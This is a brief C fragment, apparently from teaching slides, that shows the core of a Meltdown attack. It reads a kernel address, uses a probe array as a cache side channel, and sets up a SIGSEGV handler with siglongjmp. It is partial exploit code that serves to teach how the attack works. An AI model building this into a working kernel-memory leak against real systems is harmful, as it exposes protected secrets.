 void meltdown(unsigned long kernel_data_addr)
{
  char kernel_data = 0;
  // The following statement will cause an exception
  kernel_data = *(char*)kernel_data_addr;        ①
  array[7 * 4096 + DELTA] += 1;                  ②
}
// Signal handler
static sigjmp_buf jbuf;
static void catch_segv() { siglongjmp(jbuf, 1); }